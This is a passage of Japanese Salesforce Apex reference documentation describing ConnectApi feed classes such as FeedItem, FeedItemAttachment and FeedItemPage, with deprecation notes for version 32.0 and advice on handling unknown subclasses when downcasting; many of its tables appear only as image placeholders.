

## ConnectApi.FeedEntityIsEditable

**コンテキストユーザがフィード要素またはコメントを編集できるかどうかを示します。**



# <span id="page-1551-0"></span>ConnectApi.FeedFavorite クラス





# ConnectApi.FeedFavorites クラス



# <span id="page-1552-0"></span>ConnectApi.FeedItem クラス

31.0 **の** [ConnectApi.FeedElement](#page-1545-0) **クラスのサブクラス。**















#### <span id="page-1558-0"></span>ConnectApi.FeedItemAttachment クラス

重要: **このクラスは、バージョン** 32.0 **以降では使用できません。バージョン** 32.0 **以降では、**[ConnectApi.](#page-1549-0) [FeedElementCapability](#page-1549-0) **クラスが使用されます。**

#### **このクラスは抽象クラスです。**

#### **サブクラス**:

- **•** [ConnectApi.ApprovalAttachment](#page-1498-1) **クラス**
- **•** [ConnectApi.BasicTemplateAttachment](#page-1501-0) **クラス**
- **•** [ConnectApi.CanvasTemplateAttachment](#page-1506-0) **クラス**
- **•** [ConnectApi.EmailMessage](#page-1537-0) **クラス**
- **•** [ConnectApi.CaseComment](#page-1507-1) **クラス**
- **•** [ConnectApi.ContentAttachment](#page-1524-0) **クラス**
- **•** [ConnectApi.DashboardComponentAttachment](#page-1528-1) **クラス**
- **•** [ConnectApi.FeedPoll](#page-1560-1) **クラス**
- **•** [ConnectApi.LinkAttachment](#page-1573-1) **クラス**
- **•** [ConnectApi.RecordSnapshotAttachment](#page-1596-1) **クラス**
- **•** [ConnectApi.TrackedChangeAttachment](#page-1607-0) **クラス**

**フィード項目のメッセージセグメントは、**ConnectApi.MessageSegment **型です。フィード項目機能は** ConnectApi.FeedItemCapability **型です。レコード項目は、**ConnectApi.AbstractRecordField **型で す。これらはすべて抽象クラスで、複数の具象サブクラスがあります。実行時、**instanceof **を使用すると、 これらのオブジェクトの具象型をチェックして、対応するダウンキャストを確実に実行することができます。 ダウンキャスト時には、不明なサブクラスを処理するデフォルトの** case **が必要です。**

重要: **フィードの構成は、リリースによって異なる場合があります。コードでは、常に不明なサブクラス のインスタンスを処理できるように準備しておく必要があります。**

#### ConnectApi.FeedItemPage クラス

重要: **このクラスは、バージョン** 32.0 **以降では使用できません。バージョン** 32.0 **以降では、**[ConnectApi.](#page-1550-0) [FeedElementPage](#page-1550-0) **クラスが使用されます。**

ConnectApi.FeedItem **オブジェクトのページ設定されたコレクション。**

